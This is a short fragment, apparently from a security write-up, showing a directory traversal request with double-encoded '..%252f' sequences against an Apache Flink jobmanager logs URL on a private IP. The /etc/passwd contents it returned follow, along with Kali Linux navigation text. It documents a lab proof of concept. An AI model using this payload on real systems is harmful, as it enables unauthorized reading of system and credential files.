 192.168.174.137:8081/jobm
192.168.174.137:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
Timeline Sec